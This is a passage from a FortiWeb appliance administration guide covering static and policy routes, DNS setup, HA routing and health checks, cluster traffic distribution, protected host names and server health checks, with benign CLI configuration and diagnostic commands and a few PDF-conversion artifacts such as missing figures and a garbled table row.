Destination IP/Mask	Type the destination IP address and network mask of packets that will be subject to this static route, separated by a slash (/). The value 0.0.0.0/0.0.0.0 or ::/0 results in a default route, which matches the DST field in the IP header of all packets.
Gateway	Type the IP address of the next-hop router where the FortiWeb forwards packets subject to this static route. This router must know how to route packets to the destination IP addresses that you have specified in Destination IP/Mask on page 144, or forward packets to another router with this information.
	For a direct Internet connection, this is the router that forwards traffic towards the Internet, and could belong to your ISP.
	Caution: The gateway IP address must be in the same subnet as the interface's IP address. Failure to do so will cause FortiWeb to delete all static routes, including the default gateway.
Interface	Select the name of the network interface through which the packets subject to the static route will egress towards the next-hop router.

Making a default route for your FortiWeb is a typical best practice: if there is no other, more specific static route defined for a packet's destination IP address, a default route will match the packet, and pass it to a gateway router so that any packet can reach its destination.



If you do **not** define a default route, and if there is a gap in your routes where no route matches a packet's destination IP address, packets passing through the FortiWeb towards those IP addresses will, in effect, be null routed. While this can help to ensure that unintentional traffic cannot leave your FortiWeb and therefore can be a type of security measure, the result is that you must modify your routes every time that a new valid destination is added to your network. Otherwise, it will be unreachable. A default route ensures that this kind of locally-caused "destination unreachable" problem does not occur.

4. Click OK.

The FortiWeb appliance should now be reachable to connections with networks indicated by the mask.

5. To verify connectivity, from a host on the route's destination network, attempt to connect to the FortiWeb appliance's web UI via HTTP and/or HTTPS. (At this point in the installation, you have not yet configured a policy, and therefore, if in Reverse Proxy mode, cannot test connectivity **through** the FortiWeb.)



By default, in Reverse Proxy mode, FortiWeb's virtual servers will **not forward non-HTTP/HTTPS** traffic to your protected web servers. (Only traffic picked up and allowed by the HTTP Reverse Proxy will be forwarded.) You may be able to provide connectivity by either deploying in a one-arm topology where other protocols bypass FortiWeb, or by enabling FortiWeb to route other protocols. See also Topology for Reverse Proxy mode on page 75 and the config router setting command in the FortiWeb CLI Reference.

If the connectivity test fails, you can use the CLI commands:

```
execute ping <destination ip4>
```

to determine if a complete route exists from the FortiWeb to the host, and

```
execute traceroute <destination ipv4>
```

to determine the point of connectivity failure.

Also enable PING on page 128 on the FortiWeb's network interface, or configure an IP address on the bridge, then use the equivalent tracert or traceroute command on the host (depending on its operating system) to test routability for traffic traveling in the opposite direction: from the host to the FortiWeb.

• If these tests **fail**, or if you do not want to enable PING on page 128, first examine the static route configuration on both the host and FortiWeb.

To display the routing table, enter the CLI command:

```
diagnose network route list
```

You may also need to verify that the physical cabling is reliable and not loose or broken, that there are no IP address or MAC address conflicts or blacklisting, and otherwise rule out problems at the physical, network, and transport layer.

• If these tests **succeed**, a route exists, but you cannot connect using HTTP or HTTPS, an application-layer problem is preventing connectivity.

Verify that you have enabled HTTPS on page 128 and/or HTTP on page 129 on the network interface. Also examine routers and firewalls between the host and the FortiWeb appliance to verify that they permit HTTP and/or HTTPS connectivity between them. Finally, you can also use the CLI command:

```
diagnose system top 5 30
```

to verify that the daemons for the web UI and CLI, such as sshd, newcli, and httpsd are running and not overburdened. For details, see the *FortiWeb CLI Reference*:

http://docs.fortinet.com/fortiweb/reference

To add a default route via the CLI

1. Enter the following commands:

```
config router static
  edit <route index>
```

```
set gateway <gateway_ipv4>
set device <interface_name>
end
```

where:

- <route index> is the index number of the route in the list of static routes
- <gateway ipv4> is the IP address of the gateway router
- <interface name> is the name of the network interface through which packets will egress, such as port1

The FortiWeb appliance should now be reachable to connections with networks indicated by the mask.

2. To verify connectivity, from a host on the network applicable to the route, attempt to connect to the FortiWeb appliance's web UI via HTTP and/or HTTPS. (At this point in the installation, you have not yet configured a policy, and therefore, if in Reverse Proxy mode, cannot test connectivity **through** the FortiWeb.)



By default, in Reverse Proxy mode, FortiWeb's virtual servers will **not forward non-HTTP/HTTPS** traffic to your protected web servers. (Only traffic picked up and allowed by the HTTP Reverse Proxy will be forwarded.) You may be able to provide connectivity by either deploying in a one-arm topology where other protocols bypass FortiWeb, or by enabling FortiWeb to route other protocols. See also Topology for Reverse Proxy mode on page 75 and the config router setting command in the *FortiWeb CLI Reference*:

http://docs.fortinet.com/fortiweb/reference

If the connectivity test fails, you can use the CLI commands:

```
execute ping
```

to determine if a complete route exists from the FortiWeb to the host, and

```
execute traceroute
```

to determine the point of connectivity failure. For details, see the FortiWeb CLI Reference (http://docs.fortinet.com/fortiweb/reference). Also enable ping on the FortiWeb (see To configure a network interface's IPv4 address via the CLI on page 130), then use the equivalent tracert or traceroute command on the host (depending on its operating system) to test routability for traffic traveling in the opposite direction: from the host to the FortiWeb.

• If these tests **fail**, or if you do not want to enable PING on page 128, first examine the static route configuration on both the host and FortiWeb.

To display all routes with their priorities, enter the CLI command:

```
diagnose network route list
```

You may also need to verify that the physical cabling is reliable and not loose or broken, that there are no IP address or MAC address conflicts or blacklisting, and otherwise rule out problems at the physical, network, and transport layer.

• If these tests **succeed**, a route exists, but you cannot connect using HTTP or HTTPS, an application-layer problem is preventing connectivity.

Verify that you have enabled http and/or http on the network interface (To configure a network interface's IPv4 address via the CLI on page 130). Also examine routers and firewalls between the host and the FortiWeb appliance to verify that they permit HTTP and/or HTTPS connectivity between them. Finally, you can also use the CLI command:

```
diagnose system top 5 30
```

to verify that the daemons for the web UI and CLI, such as sshd, newcli, and httpsd are running and not overburdened. For details, see the *FortiWeb CLI Reference* (http://docs.fortinet.com/fortiweb/reference).

See also

- Creating a policy route on page 147
- Routing based on HTTP content on page 180
- Configuring the network interfaces on page 127
- Configuring a bridge (V-zone) on page 134
- Configuring DNS settings on page 151
- · IPv6 support on page 34

Creating a policy route

In most cases, you use policy routes in Reverse Proxy mode. In this mode, requests are destined for a virtual server's network interface and IP address on FortiWeb, not a web server directly. When FortiWeb sends response package to the client who initiated the request, the souce IP in the response package is the virtual server's IP address, not the web server's IP address. In the following paragraphs, we will introduce how to use policy route to direct the traffic to different next-hop gateways based on the souce IP in the response package.

The difference between static route and policy route


As introduced in the previous section, static route forwards the outgoing traffic based on the destination IP, and it is usually used when there is only one gateway connected with FortiWeb to forward FortiWeb's outgoing traffic to any destination. But, what if there are multiple gateways, and FortiWeb's outgoing traffic to any destination should be forwarded to different gateways?

The most common case is that multiple gateways are installed to forward clients' requests from networks operated by different ISPs, let's say ISP1 and ISP2. When FortiWeb sends back the response package, there must be a rule telling FortiWeb to send it to the right gateway so that the package destined to ISP1's network will not be sent to the gateway connecting with ISP2. For this case, using static route is not the right choice, because static route distinguishes the next-hop gateways based on the package's destination IP, but the destionation IP inside each ISP could be any.

Policy route is perfectly suitable to solve this issue (usually called the Asymmetric Routing Issue). The best practice is to create two virtual servers on FortiWeb to receive and send packages, and then create policy routes to forward the response packages to the right next-hop router based on source IPs (the virtual servers' IP addresses).


Using policy route to divert traffic based on source IPs

We will use the following network topology as an example to illutrate how to use policy routes to divert traffic based on the source IP in the response package.




To direct FortiWeb's outgoing traffic to the default gateway (1.1.1.254) and gateway2 (2.2.2.254):

Configure the following policy route so that the package with source IP 2.2.2.1/24 will exit FortiWeb through port2
to the next-hop gateway whose IP address is 2.2.2.254.
 Make sure not to select the incoming interface, because in Reverse Proxy mode FortiWeb does not carry the
incoming interface information in the outgoing package.



Configure the following static route so that all the other traffic which doesn't match the conditions specified in the
policy route will be forwarded to the default gateway whose IP address is 1.1.1.254.



Policy route has higher priority than the static route. In this example, the package exiting FortiWeb with source IP 2.2.2.1 matches both the static route and policy route, but the system only applies policy route to the package because policy route has higher priority.




In this case, the source IPs in the outgoing package are either 2.2.2.1 or 1.1.1.1, so, instead of configuring a static route, you can alternatively configure another policy route specifying the **Source address** as 1.1.1.1/24, the **Outgoing Interface** as port1, and **Gateway Address** as 1.1.1.254.

Using policy route and the ip-forward command to configure FortiWeb as a router

In Reverse Proxy mode, policy route can also be used together with the ip-forward command to configure FortiWeb as a router to forward the non-HTTP/HTTPS traffic to back-end servers. The non-HTTP/HTTPS traffic is handled in the following ways:

- Any non-HTTP/HTTPS traffic destined for a virtual server on the appliance is dropped.
- For any non-HTTP/HTTPS traffic destined for another destination (for example, a back-end server), FortiWeb acts as a router and forwards it to its destination address. The incoming and outgoing interfaces configured in the policy routes are used to forward the non-HTTP/HTTPS traffic.

For example, you can create a policy route with the following settings so that all the traffic from the incoming interface port4 will exit FortiWeb through the outgoing interface port1.



Then, connect to FortiWeb's CLI and run the following command to enable ip-forward:

```
config router setting
set ip-forward enable
set ip6-forward enable
```

To create a policy route

- 1. Go to System > Network > Route and select Policy Route tab.
- 2. Complete the following settings:

If traffic matches:	
Incoming Interface	Select the interface on which FortiWeb receives packets it applies this routing policy to.
Source address/mask (IPv4/IPv6)	Enter the source IP address and network mask to match. When a packet matches the specified address, FortiWeb routes it according to this policy.
Dootingtion address/week	1 7
Destination address/mask (IPv4/IPv6)	Enter the destination IP address and network mask to match.
,	When a packet matches the specified address, FortiWeb routes it according to this policy.

Fwmark	Enter the Fwmark value specified in Firewall Fwmark Policy. If you don't need to match traffic against the Fwmark value, enter value 0. The valid range is 0-255.
Force traffic to:	
Action	Forward Traffic: FortiWeb filters traffic against the specified conditions and forwards the traffic to this policy route. Stop Policy Routing: FortiWeb filters traffic against the specified conditions and forwards the traffic according to the matched static route.
Outgoing Interface	Select the interface through which FortiWeb routes packets that match the specified IP address information.
Gateway Address (IPv4/IPv6)	Enter the IP address of the next-hop router where FortiWeb forwards packets that match the specified IP address information.
	Ensure this router knows how to route packets to the destination IP address or forwards packets to another router with this information.
	A gateway address is not required for the particular routing policies used as static routes in an one-arm topology. Please leave this blank for one-arm topology.
Priority	Enter a value between 1 and 200 that specifies the priority of the route. When packets match more than one policy route, FortiWeb directs traffic to the route with the lowest value.

3. Click OK.

Notice for using policy route in an one-arm topology

Since FortiWeb's policy route has higher priority than static route (any packet will be evaluated against policy routes first, then static routes), when a FortiWeb is deployed in a one-arm topology (see Planning the network topology on page 67) and any policy route is configured for the FortiWeb to access to other networks, you are strongly recommended to add particular policy routes with higher priority for the static routing within the connected network subnets.

A policy route might be set for updating the signature and virus databases through the Internet. In this example, packets that FortiWeb forwards for Reverse Proxy mode within subnet 192.0.2.0/24 might match the policy route first rather than the static route, and so that the packets might be directed to incorrect path (which result in a failed Reverse Proxy). Therefore, no matter what the configurations you have for the policy routes, we strongly suggest an extra policy route being set (for this example) like

```
Destination address/mask = 192.0.2.0/24

Outgoing Interface = port3

Priority = 10
```

Configuration of the particular policy route is a static route for choosing port 3 as the path to forward packets destined to subnet 192.0.2.0/24. To make sure all the packets are evaluated against the particular policy routes before other normal policy routes, those particular policy routes must be assigned a higher (or the highest) priority than other policy routes. This particular policy route, with a higher (or the highest) priority and no gateway being specified, essentially reverses the fact that policy routes have higher priority than static routes.

See also

Adding a gateway on page 143

Configuring DNS settings

Like many other types of network devices, FortiWeb appliances require connectivity to DNS servers for DNS lookups.

Your Internet service provider (ISP) may supply IP addresses of DNS servers, or you may want to use the IP addresses of your own DNS servers. You must provide unicast, non-local addresses for your DNS servers. Local host and broadcast addresses will not be accepted.

You can choose to manually enter IP addresses for the DNS or enable DHCP mode in **Network > Interface > Addressing mode** to allow automatically obtaining DNS IP addresses from DHCP server. See Configuring the network settings for the addressing mode setting.



Incorrect DNS settings or unreliable DNS connectivity can cause issues with other features, including FortiGuard services and NTP system time.

To manually configure DNS settings via the web UI

Go to System > Network > DNS.

To change settings in this part of the web UI, your administrator's account access profile must have **Write** permission to items in the **Network Configuration** category. For details, see Permissions on page 57.

- 2. In **Primary DNS Server**, type the IP address of the primary DNS server.
- 3. In Secondary DNS Server, type the IP address of the secondary DNS server.
- **4.** In **Local Domain Name**, type the name of the local domain to which the FortiWeb appliance belongs, if any. This field is optional. It will not appear in the <code>Host:</code> field of HTTP headers for client connections to your protected web servers.
- 5. Click Apply.

The appliance will query the DNS servers whenever it needs to resolve a domain name into an IP address, such as for NTP system time, FortiGuard services, or web servers defined by their domain names ("domain servers").

6. To verify your DNS settings, in the CLI, enter the following commands:

```
execute traceroute <server fqdn>
```

where <server fqdn> is a domain name such as www.example.com.



DNS tests may not succeed until you have completed Adding a gateway on page 143.

If the DNS query for the domain name **succeeds**, you should see results that indicate that the host name resolved into an IP address, and the route from FortiWeb to that IP address:

```
traceroute to www.example.com (192.0.43.10), 30 hops max, 60 byte packets 1 172.20.130.2 (172.20.130.2) 0.426 ms 0.238 ms 0.374 ms 2 static-209-87-254-221.storm.ca (209.87.254.221) 2.223 ms 2.491 ms 2.552 ms
```

```
3 core-g0-0-1105.storm.ca (209.87.239.161) 3.079 ms 3.334 ms 3.357 ms ...

16 43-10.any.icann.org (192.0.43.10) 57.243 ms 57.146 ms 57.001 ms

If the DNS query fails, you will see an error message such as:

traceroute: unknown host www.example.com

CFG_CLI_INTERNAL_ERR
```

Verify your DNS server IPs, routing, and that your firewalls or routers do not block or proxy UDP port 53.

To configure DNS settings via the CLI

1. Enter the following commands:

```
config system dns
  set primary <address_ipv4>
  set secondary <address_ipv4>
  set domain <local-domain_str>
end
```

where:

<address ipv4> is the IP address of a DNS server

<local-domain str> is the name of the local domain to which the FortiWeb appliance belongs, if any

The local domain name is optional. It will not appear in the Host: field of HTTP headers for connections to protected web servers.

The appliance will query the DNS servers whenever it needs to resolve a domain name into an IP address, such as for NTP or web servers defined by their domain names ("domain servers").

2. To verify your DNS settings, in the CLI, enter the following commands:

```
execute traceroute <server_fqdn>
```

where <server fqdn> is a domain name such as www.example.com.



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3 core-g0-0-1105.storm.ca (209.87.239.161) 3.079 ms 3.334 ms 3.357 ms
...
16 43-10.any.icann.org (192.0.43.10) 57.243 ms 57.146 ms 57.001 ms
If the DNS query fails, you will see an error message such as:
traceroute: unknown host www.example.com
CFG_CLI_INTERNAL_ERR
```

Verify your DNS server IPs, routing, and that your firewalls or routers do not block or proxy UDP port 53.

See also

- Configuring the network interfaces on page 127
- · Configuring a bridge (V-zone) on page 134
- Adding a gateway on page 143

Configuring HA settings specifically for active-passive and standard active-active modes

In addition to the basic settings, you can set the following configurations as desired for active-passive HA group and standard active-active HA group. For Load-balancing algorithm and HA Health Check, you only need to configure them on the master node because they can be synchronized to all the members in the HA group.

Settings	active-passive HA	standard active-active HA
HA Static Route	Yes	Yes
HA Policy Route	Yes	Yes
load-balancing algorithm	No	Yes
HA Health Check	No	Yes

HA Static Route and Policy Route

Unlike the Static Route and Policy Route in **System > Network > Route** which are synchronized to all the HA members, the configurations in **HA Static Route** or **HA Policy route** are applied only to this specific member.

This is useful when you want to set a next-hop gateway that is used only for this member and not shared by the HA group. The Reserved Management Interface on page 111 is typically used together with this feature.

The parameters in this feature are the same with the ones in Static Route and Policy Route in **System > Network > Route**, so we will not elaborate on the parameter descriptions here. For detailed information on the parameters, refer to Adding a gateway and Creating a policy route



Only one default route (the static route with destination as 0.0.0.0/0) is allowed on FortiWeb appliance. For example, if you have configured a default route in **System > Network > Route**, then it's not allowed to configure another default route in HA route settings.

Load-balancing algorithm

you might want to change the load-balancing algorithm for a standard active-active HA group. You can change the algorithm by configuring set schedule {ip | leastconnection | round-robin} in CLI command config system ha. For details, see the FortiWeb CLI Reference:

https://docs.fortinet.com/document/fortiweb/

Note:FortiWeb's Configuring a protection profile for inline topologies on page 223 is not supported in a standard Active-Active HA deployment when the algorithm **By connections** or **Round-robin** is used for the load-balancing.

HA Health Check

Server policy health check is only available if the operation mode is **Reverse Proxy**, and the HA mode is **Standard Active-Active**.

To check whether the server policies are running properly on the HA group, you can configure server policy heath check. The configurations are synchronized to all members in the group. The system sends an HTTP or HTTPS request, and waits for a response that matches the values required by the health check rule. A timeout indicates that the connection between the HA group member and the back-end server is not available. The system then generates event logs.

You should first enable the **HA Health Check** option on the **HA** tab in **System > High Availability > Settings**, then configure a health check on the **HA Health Check** tab.

FortiWeb only supports checking the health of server policies in the root administrative domain.

To configure an HA Health Check

- Go to System > High Availability > Settings > HA Health Check.
 To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the System Configuration category. For details, see Permissions on page 57.
- 2. Click Create New to create a health check.
- 3. Configure these settings:

Server policy	Select the server policy for which you want to run health check.
HTTPS	Enable to use the HTTPS protocol for the health check connections with the back-end server. The systems uses HTTP protocol if this option is disabled.
Client Certificate	If HTTPS is enabled, you can select a Client Certificate for the connection. This is optional. The Client Certificate is imported in Server Objects > Certificates > Local.
Relationship	 And—FortiWeb considers the server policy to be responsive when it passes all the tests in the list. Or—FortiWeb considers the server policy to be responsive when it passes at least one of the tests in the list.

- 4. Click OK.
- **5.** In the rule list, do one of the following:
 - To add a rule, click Create New.
 - To modify a rule, select it and click Edit.
- **6.** Configure these settings:

URL Path	Type the URL that the HTTP or HTTPS request uses to verify the responsiveness of the server (for example, /index.html).
	If the web server successfully returns this URL, and its content matches your expression in Matched Content on page 155, it is considered to be responsive. The maximum length is 127 characters.

Interval	Type the number of seconds between each server health check. Valid values are 1 to 300. Default value is 10.
Timeout	Type the maximum number of seconds that can pass after the server health check. If the web server exceeds this limit, it will indicate a failed health check. Valid values are 1 to 30. Default value is 3.
Retry Times	Type the number of times, if any, that FortiWeb retries a server health check after failure. If the web server fails the server health check this number of times consecutively, it is considered to be unresponsive. Valid values are 1 to 10. Default value is 3.
Method	Specify whether the health check uses the HEAD, GET, or POST method.
Match Type	 Response Code—If the web server successfully returns the URL specified by URL Path on page 154 and the code specified by Response Code on page 155, FortiWeb considers the server to be responsive. Matched Content—If the web server successfully returns the URL specified by URL Path on page 154 and its content matches the Matched Content on page 155 value, FortiWeb considers the server to be responsive. All — If the web server successfully returns the URL specified by URL Path on page 154 and its content matches the Matched Content on page 155 value, and the code specified by Response Code on page 155, FortiWeb considers the server to be responsive. Available only if Configuring HA settings specifically for active-passive and standard active-active modes on page 153 is HTTP or HTTPS.
Matched Content	 Enter one of the following values: The exact reply that indicates that the server is available. A regular expression that matches the required reply. This value prevents the test from falsely indicating that the server is available when it has actually replied with an error page, such as the one produced by Tomcat when a JSP application is not available. To create and test a regular expression, click the >> (test) icon. This opens a Regular Expression Validator window where you can fine-tune the expression. For details, see Regular expression syntax on page 879 Available only if Match Type on page 155 is All or Matched Content.
Response Code	Enter the response code that you require the server to return in order to confirm its availability. Available only if Match Type on page 155 is All or Response Code .

- 7. Click \mathbf{OK} to save the settings and close the rule.
- 8. Add any additional tests you want to include in the health check by adding additional rules.
- 9. Click **OK** to save and close the health check.
- 10. The HA Health Check starts running.
- 11. In Log&Report > Log Access > Event, use the Action: check-reource filter to check all the event logs of HA Health Check.

Configuring HA settings specifically for high volume active-active mode

In addition to the basic settings, you need to specify the HA members and set traffic distributions for the high volume active-active mode. You only need to set the following configurations on the master node. They can be automatically synchronized to all the HA members. For how to find the master node, see this topic.

Allocating nodes

After the basic settings are done, all the members with the same group ID should join in the HA group. In the **Available Nodes** list on the **Node Allocation** page, all the HA members are listed.

Perform the following steps to allocate nodes to the HA group.

- Go to System > High Availability > Settings.
 To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the System Configuration category. For details, see Permissions on page 57.
- 2. Select the Node Allocation tab.
- 3. In the Available Nodes list, select one or more members which you want to add in the cluster, then click the right arrow to move them to the Cluster Members list.
- 4. Click Apply.

The selected nodes are allocated to the HA group.

Creating traffic distribution

The domain name of your application is paired with one or more IP addresses. These IP addresses are called Virtual IPs in FortiWeb. When your users visit your application, the destination of these requests are these virtual IP addresses. If you have deployed a FortiWeb HA cluster in your network, these requests will arrive first at FortiWeb cluster for threat detection, then be forwarded to the back-end servers. The traffic distribution controls which FortiWeb appliances in the cluster process the traffic destined to certain virtual IPs.

To configure the traffic distribution, you must have already created virtual IPs in System > Network > Virtual IP. See Configuring virtual IP on page 137.

Perform the following steps to map the virtual IPs to the FortiWeb appliances in a HA cluster:

- Go to System > High Availability > Settings.
 To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the System Configuration category. For details, see Permissions on page 57.
- 2. Select the Traffic Distribution tab.
- 3. Enter a name for the traffic distribution.
- 4. Click the VIP list field. The Select Entries pane will appear at the right side of the window.
- 5. Click one or more VIPs that you want to assign to a cluster member. The selected VIPs will appear in the VIP list field
- **6.** In the Add HA member field, drag the cluster members from the right to the left. Only the appliance ranks the first will be the active node to receive traffic destined to the selected VIP(s). When the active node is down, the appliance lists the next will take over the traffic. You can select the appliance and drag it to change its rank.


The cluster mode is much more flexible than the active-active and active-passive mode. With different combinations of the VIP and the appliance, you can form more complicated HA topologies.

Example 1


If there are four VIPs and four appliances, you can set two appliances as active nodes, each of them receiving traffic destined to two VIPs, while the other appliances acting as backups.

The configures can be as follows. In this example, node ID 1 and node ID 3 are the active nodes to process traffic, while Node ID 2 and Node ID 4 are their back-ups.

Traffic distribution 1:



Traffic distribution 2:




Example 2


If there are four VIPs and four appliances, you can set all the four nodes as active one, each receiving traffic destined to one VIP.

The configures can be as follows. In this example, each appliance acts as active node to process traffic to an unique VIP. If one node fails, other nodes will take over the traffic by order or the traffic distribution list.


Traffic distribution 1:




Traffic distribution 2:



Traffic distribution 3:



Traffic distribution 4:



Defining your web servers & load balancers

To apply policies correctly and log events accurately, it's important that FortiWeb is aware of certain other points on your network.

To scan traffic for your web servers, FortiWeb must know which IP addresses and HTTP Host: names to protect. If there are proxies and load balancers in the network stream between your client and your FortiWeb, you will also want to define them. Likewise, if your web servers have features that operate using the source IP address of a client, you may also need to configure FortiWeb to pass that information to your web servers.

Without these definitions, FortiWeb will not know many things, such as requests are for invalid host names, which source IP addresses are external load balancers instead of clients, and which headers it should use to transmit the client's original source IP address to your web servers. This can cause problems with logging, reports, other FortiWeb features, and server-side features that require the client's IP address.

Protected web servers vs. allowed/protected host names

If you have **virtual hosts** on your web server, multiple websites with different domain names (for example, example.com, example.co.uk, example.ru, example.edu) can coexist on the same physical computer with a single web server daemon. The computer can have a single IP address, with multiple DNS names resolving to its IP address, or the computer can have multiple IP addresses and multiple NICs, with different sets of domain names resolving to separate NICs.

Just as there can be multiple host names per web server, there can also be the inverse: multiple web servers per host name. (For example, for distributed computing clusters and server farms.)

When configuring FortiWeb, a web server is a single IP at the network layer, but a protected host group should contain **all** network IPs, virtual IPs, and domain names that clients use to access the web server at the HTTP layer.

For example, clients often access a web server via a public network such as the Internet. Therefore, the protected host group contains **public** domain names, IP addresses and virtual IPs on a network edge router or firewall, such as:

- www.example.com and
- www.example.co.uk and
- example.de

But the physical or domain server is only the IP address or domain name that the FortiWeb appliance uses to forward traffic to the server and, therefore, is often a **private** network address (**unless** the FortiWeb appliance is operating in Offline Protection or either of the transparent modes):

- 192.168.1.10 or
- example.local

Defining your protected/allowed HTTP "Host:" header names

A protected host group (also called "allowed hosts" or "protected host names", depending on how the host name is used in each context) defines one or more IP addresses or fully qualified domain names (FQDNs). Each entry in the group

defines a virtual or real web host, according to the Host: field in the HTTP header of requests. You can use these entries to determine which host names:

- · FortiWeb allows in requests, and/or
- FortiWeb applies scans or other features to

For example, if your FortiWeb receives requests with HTTP headers, such as:

```
GET /index.php HTTP/1.1
Host: www.example.com
```

you might define a protected host group with an entry of www.example.com and select it in Protected Hostnames on page 246 in the policy. This would block requests that are not for that host.



A protected host names group is usually **not** the same as a back-end web server. For details, see Protected web servers vs. allowed/protected host names on page 160.

You use protected host names in a server policy to restrict requests to specific hostnames. If you want to specify specific hosts to apply a policy to, use the HTTP content routing feature. For details, see Routing based on HTTP content on page 180.

Used differently, you might select the www.example.com entry in Host when defining requests where the parameters should be validated. This would apply protection only for that host.

Unlike a web server, which is a single IP at the network layer, a protected host group should contain **all** network IPs, virtual IPs (VIP), and domain names that clients use to access the web server at the HTTP layer.

For example, clients often access a web server via a public network such as the Internet. Therefore, the protected host group contains **public** domain names, IP addresses and virtual IPs on a network edge router or firewall, such as:

- www.example.com and
- www.example.co.uk and
- · example.de

But in Reverse Proxy mode, the physical or domain server is the IP address or domain name that the FortiWeb appliance uses to forward traffic to the back-end web server behind the NAT and, therefore, is often a **private** network address:

- 192.168.1.10 or
- example.local

As another example, for entry level or virtualized web hosting, many Apache virtual hosts:

- business.example.cn
- · university.example.cn
- province.example.cn

may exist on one or more back-end web servers which each have one or more network adapters, each with one or more private network IP addresses that are hidden behind a Reverse Proxy FortiWeb:

- 172.16.1.5
- 172.16.1.6
- 172.16.1.7

The virtual hosts would be added to the list of FortiWeb's protected host names, while the network adapters' IP addresses would be added to the list of physical servers.

To configure a protected host group

- 1. Go to Server Objects > Protected Hostnames.
 - To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Server Policy Configuration** category. For details, see Permissions on page 57.
- 2. Click Create New.
- **3.** In **Name**, type a name that can be referenced by other parts of the configuration. The maximum length is 63 characters.
- **4.** From the **Default Action** drop-down menu, select whether to **Accept**, **Deny**, or **Deny** (**no log**) HTTP requests that **do not match** any of the host definitions in this protected host group. In For Action, select whether to Accept, Deny, or Deny (no log) HTTP requests whose Host: field matches this Host entry. on page 162, you can override this default for specific hosts.
 - For example, let's say that you have 10 web hosts protected by FortiWeb. You want to allow 8 and block 2. To do this, first set **Default Action** to **Accept**. Then in For Action, select whether to Accept, Deny, or Deny (no log) HTTP requests whose Host: field matches this Host entry. on page 162, you will create 2 entries for the host names that you want to block, and in their **Action**, select **Deny**.
- 5. Click OK.
- 6. To treat one or more hosts differently than indicated in **Default Action**, click **Create New**.
- 7. For , enter the IP address or FQDN of a real or virtual host, according to the Host: field in HTTP requests. If clients connect to your web servers through the IP address of a virtual server on the FortiWeb appliance, this should be the IP address of that **virtual server** or any domain name to which it resolves, **not** the IP address of the protected web server.
 - For example, if a virtual server 10.0.2.1/24 forwards traffic to the physical server 192.0.2.1, for protected host names, you would enter:
 - 10.0.2.1, the address of the virtual server
 - www.example.com, the domain name that resolves to the virtual server

Your entry must match the whole host name exactly. Wild cards such as *.example.com are not supported. If you require wild card host name matches, use HTTP Host: header access control rules instead. For details, see Combination access control & rate limiting on page 438.

- **8.** For **Action**, select whether to **Accept**, **Deny**, or **Deny** (no log) HTTP requests whose <code>Host</code>: field matches this **Host** entry.
- 9. Click OK.
- 10. Repeat the previous steps for each host that you want to add to the protected host group.
- 11. To apply a protected host group, select it in a server policy (see Configuring an HTTP server policy on page 242). Policies use protected host definitions to block connections that are not destined for a protected host. If you do not select a protected host group in a server policy, and you do not configure a combination access control rule with an HTTP Host: condition either, FortiWeb accepts or blocks connections regardless of the Host: field.

See also

- · IPv6 support on page 34
- HTTP pipelining on page 254

Defining your web servers

To specify your back-end web servers, you must define a server pool. Pools contain one or more members that you specify using either their IP addresses or DNS domain names. FortiWeb protects these web servers and they are the recipients of traffic that is forwarded or allowed to pass through to by FortiWeb.



You can also define web servers to be FortiWeb's virtual servers. This chains multiple policies together, which may be useful in more complex traffic routing or rewriting situations.

See also

- Enabling or disabling traffic forwarding to your servers on page 201
- HTTP pipelining on page 254
- Predefined services on page 198
- · Defining your network services on page 198
- Configuring an HTTP server policy on page 242

Configuring server up/down checks

Tests for server availability (called "server health checks" in the web UI) poll web servers that are members of a server pool to determine their responsiveness before forwarding traffic. FortiWeb can check server health using the following methods:

- TCP
- ICMP ECHO REQUEST (ping)
- TCP Half Open
- TCP SSL
- HTTP/2
- HTTPS
- HTTP

FortiWeb polls the server at the frequency set in the Interval on page 165 option. If the appliance does not receive a reply within the timeout period, and you have configured the health check to retry, it attempts a health check again; otherwise, the server is deemed unresponsive. The FortiWeb appliance reacts to unresponsive servers by disabling traffic to that server until it becomes responsive.

If all members of the pool are unresponsive and you have configured one or more members to be backup servers, FortiWeb sends traffic to a backup server.



If a web server will be unavailable for a long period, such as when a server is undergoing hardware repair, it is experiencing extended down time, or when you have removed a server from the server pool, you may improve the performance of your FortiWeb appliance by disabling connectivity to the web server, rather than allowing the server health check to continue to check for responsiveness. For details, see Enabling or disabling traffic forwarding to your servers on page 201.

You can create a health check, use one of the predefined health checks, or clone one of the predefined health checks to use as a starting point for a custom health check. You cannot modify the predefined health checks.

To simplify health check creation, FortiWeb provides predefined health checks for each of the available protocols. Each predefined health check contains a single rule that specifies one of the available protocols. For example, instead of creating a health check that uses ICMP, you can apply HLTHCK_IMCP.

HLTHCK_HTTP and HLTHCK_HTTPS health checks test server responsiveness using the HEAD method and listening for the response code 200.

Your health check can use more than protocol to check server responsiveness. You can specify that a server is available if it passes a single test in the list of tests or only if it passes all the tests.

To view the status currently detected by server health checks, use the Policy Status dashboard. For details, see Policy Status dashboard on page 696.

To configure a server health check

- 1. Before configuring a server health check, if it requires a trigger, configure the trigger. For details, see Viewing log messages on page 718.
- 2. Go to Server Objects > Server > Health Check.

To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Server Policy Configuration** category. For details, see Permissions on page 57.

- 3. Do one of the following:
 - To create a health check, click Create New.
 - To create a health check based on a predefined health check, select a predefined health check, click **Clone**, and then enter a name for the new health check.
- **4.** Configure these settings:

Name	Type a unique name that can be referenced in other parts of the configuration. The maximum length is 63 characters. Note: The name cannot be changed after this part of the configuration is saved. To rename a part of the configuration, clone it, select it in all parts of the configuration that reference the old name, then delete the item with the old name.
Relationship	 And—FortiWeb considers the server to be responsive when it passes all the tests in the list. Or—FortiWeb considers the server to be responsive when it passes at least one of the tests in the list.
Trigger Policy	Select the name of a trigger, if any, that will be used to log or notify an administrator if a server becomes unresponsive.

- 5. Click OK.
- 6. In the rule list, do one of the following:
 - To add a rule, click Create New.
 - To modify a rule, select it and click Edit.
- **7.** Configure these settings:

Type Select the protocol that the server health check uses to contact the server.
--

